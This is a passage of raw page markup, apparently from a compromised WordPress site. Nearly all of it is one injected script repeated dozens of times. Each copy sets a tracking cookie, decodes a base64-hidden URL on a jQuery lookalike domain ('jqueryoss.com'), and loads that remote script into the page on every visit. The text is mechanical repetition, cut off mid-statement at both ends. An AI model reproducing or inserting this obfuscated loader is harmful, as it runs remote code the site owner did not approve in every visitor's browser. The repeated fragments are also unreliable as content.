s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/html5shiv-3.7.0.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 